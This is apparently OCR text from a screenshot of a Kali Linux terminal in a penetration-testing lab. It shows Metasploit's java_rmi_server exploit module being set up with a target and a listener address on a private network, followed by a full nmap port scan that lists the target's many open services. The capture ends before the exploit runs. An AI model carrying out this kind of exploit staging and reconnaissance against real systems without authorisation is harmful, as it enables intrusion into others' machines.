 1 2 3 4 5:20
kali@kali: ~
File Actions Edit View Help
0 Generic (Java Payload)
Trash
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhost 192.168.11.112
rhost => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set lhost 192.168.11.111
lhost => 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > nmap -p- 192.168.11.112
[*] exec: nmap -p- 192.168.11.112
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-27 05:20 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.11.112
Host is up (0.010s latency).
Not shown: 65506 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
3632/tcp open distccd
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
6697/tcp open ircs-u
8180/tcp open unknown
8787/tcp open msgsrvr
33334/tcp open speedtrace
40649/tcp open unknown
43376/tcp open unknown
53498/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 13.46 seconds
msf6 exploit(multi/misc/java_rmi_server) >